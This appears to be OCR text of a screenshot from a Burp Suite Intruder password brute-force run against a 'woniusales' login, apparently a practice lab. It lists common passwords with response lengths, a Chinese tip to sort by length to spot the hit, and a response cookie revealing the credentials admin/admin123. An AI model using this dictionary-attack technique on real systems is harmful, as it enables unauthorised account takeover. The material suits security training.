 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 493
6 admin123 200 493
1 200 255
2 123456 200 255
3 password 200 255
4 12345678 200 255
5 1234 200 255
7 pussy 200 255
8 12345 200 255
9 dragon 200 255
10 qwerty 200 255
按照Length排序，找不同
Request Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E7CA1C64AD1F277043947A797B3A4218; Path=/woniusales; HttpOnly
4 Set-Cookie: username=admin; Expires=Wed, 14-Dec-2022 15:23:55 GMT; Path=/
5 Set-Cookie: password=admin123; Expires=Wed, 14-Dec-2022 15:23:55 GMT; Path=/
6 Pragma: no-cache
7 Cache-Control: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Type: text/plain;charset=UTF-8
10 Date: Mon, 05 Sep 2022 15:23:55 GMT
11 Connection: close
? < + > Type a search term 0 matches
Finished